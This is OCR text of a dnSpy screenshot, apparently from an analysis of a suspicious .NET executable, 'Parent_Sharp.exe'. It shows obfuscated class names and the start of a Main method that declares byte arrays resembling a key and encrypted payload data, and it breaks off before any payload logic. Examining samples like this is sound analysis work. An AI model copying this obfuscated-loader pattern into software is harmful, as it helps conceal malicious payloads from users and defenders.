 Assembly Explorer
api-ms-win-core-profile-l1-1-0.dll
dnSpy.Console (6.1.8.0)
System.Runtime (5.0.0.0)
System.Private.CoreLib (5.0.0.0)
mscorlib (4.0.0.0)
Parent_Sharp (1.0.0.0)
Parent_Sharp.exe
PE
Type References
References
{ } -
{ } Parent_Sharp
bsd @02000002
hululu @02000003
KJASD @02000004
Native @02000005
Program @02000006
Base Type and Interfaces
Derived Types
.cctor() : void @06000021
Program() : void @06000
Main(string[]) : void @060
app_location : string @04
bsbsbs : byte[] @0400000
ascsasc @02000016
csaasczxc @02000017
System (4.0.0.0)
System.Core (4.0.0.0)
Program
1 using System;
2 using System.Diagnostics;
3 using System.IO;
4 using System.Reflection;
5 using System.Runtime.InteropServices;
6 using System.Text;
7 using System.Threading;
8
9 namespace Parent_Sharp
10 {
11 // Token: 0x02000006 RID: 6
12 internal class Program
13 {
14 // Token: 0x0600001F RID: 31 RVA: 0x0000295C File Offset: 0x00000B5C
15 private static void Main(string[] args)
16 {
17 byte[] pwx = new byte[]
18 {
19 66,
20 105,
21 98,
22 105,
23 115,
24 117,
25 112
26 };
27 byte[] dada = new byte[]
28 {
29 168,
30 67,
31 19,
32 121,
33 221,
34 127,
35 192,
36 223,
37 162,
38 198,
39 81,
40 12
41 };
42 byte[] dada2 = new byte[]